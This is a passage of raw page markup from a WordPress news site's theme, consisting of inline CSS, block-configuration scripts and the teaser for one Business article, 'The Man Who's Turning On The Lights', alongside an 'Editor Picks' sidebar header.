                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_24 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_24 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(10px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -10px;
				}.tdi_24 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_24 .td-post-author-name{
					display: none;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24 .entry-title{
					font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_24 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_24 .tdb-block-inner{
					row-gap: calc(10px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -10px;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_24 .page-nav,
				.tdi_24 .td-load-more-wrap{
					margin-top: 15px;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24 .entry-title{
					font-size:15px !important;
				}@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjgwIiwicG9ydHJhaXQiOiI4MCIsInBob25lIjoiODAifQ==","image_width":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","image_floated":"float_left","limit":"8","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"400","f_title_font_transform":"","video_icon":"30","modules_category_margin":"0 0 6px 0","cat_bg":"#0d0b52","video_rec":"[base64]","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","show_com":"none","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","image_size":"td_485x360","pag_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUifQ==","f_pag_font_family":"450","f_pag_font_size":"11","f_pag_font_weight":"400","pag_border_width":"0","pag_a_bg":"#0d0b52","pag_h_bg":"#162eb7","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"[base64]","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tag_slug":"josh-adler","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-4829","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "tdb_loop";
block_tdi_24.post_count = "1";
block_tdi_24.found_posts = "1";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "1";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/the-man-whos-turning-on-the-lights/"  rel="bookmark" class="td-image-wrap " title="The Man Who&#8217;s Turning On The Lights" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/The-Man-Whos-Turning-On-The-Lights.jpg?resize=485%2C360&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/the-man-whos-turning-on-the-lights/"  rel="bookmark" title="The Man Who&#8217;s Turning On The Lights">The Man Who&#8217;s Turning On The Lights</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-08T11:54:19+05:30" >February 8, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_26{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_27 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_27{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_27.td-a-rec{
					text-align: center;
				}.tdi_27 .td-element-style{
					z-index: -1;
				}.tdi_27 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_27 .td-adspot-title{
                    display: block;
                }
</style>
<div class="tdi_27_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_27_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src=""  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_28 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_28" >
<style>
.td-theme-wrap .tdi_28 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_28 .td-block-title > *:before {
                border-color: #f20d46 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_28 .td-block-title > * {
                background-color: #f20d46;
            }

            
            .td-theme-wrap .tdi_28 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28 .td-instagram-user a {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_28 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28 .td-load-more-wrap a:hover {
                background-color: #f20d46;
                border-color: #f20d46;
            }

            .td-theme-wrap .tdi_28 .td-read-more a,
            .td-theme-wrap .tdi_28 .td-weather-information:before,
            .td-theme-wrap .tdi_28 .td-weather-week:before,
            .td-theme-wrap .tdi_28 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28 .td-post-category,
            .td-theme-wrap .tdi_28 .td-post-category:hover {
                background-color: #f20d46;
            }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_28{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_28 .td-block-title a,
				body .tdi_28 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_28 .td-block-title{
					text-align: left;
				}body .tdi_28.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_28.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_28.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_28.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_28.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_28.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_28 .td-block-title a,
				body .tdi_28 .td-block-title span{
					font-size:11px !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_29 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_29 .entry-thumb{
					background-position: center 50%;
				}.tdi_29 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_29 .td-module-meta-info,
				.ie11 .tdi_29 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_29 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_29 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_29 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_29 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_29 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_29 .td-post-vid-time{
					display: block;
				}.tdi_29 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #f20d46;
				}.tdi_29 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_29 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_29 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_29 .td-read-more{
					display: none;
				}.tdi_29 .td-author-date{
					display: inline;
				}.tdi_29 .td-post-author-name{
					display: none;
				}.tdi_29 .td-post-date,
				.tdi_29 .td-post-author-name span{
					display: inline-block;
				}.tdi_29 .entry-review-stars{
					display: inline-block;
				}.tdi_29 .td-icon-star,
                .tdi_29 .td-icon-star-empty,
                .tdi_29 .td-icon-star-half{
					font-size: 15px;
				}.tdi_29 .td-module-comments{
					display: none;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_29 .td_module_wrap:hover .td-module-title a{
					color: #f20d46 !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_29 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_29 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				}.tdi_29 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_29 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"above","meta_info_align":"","cat_bg":"#f20d46","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","show_author":"none","title_txt_hover":"#f20d46","sort":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","modules_category_margin":"0 0 6px 0","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4829","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 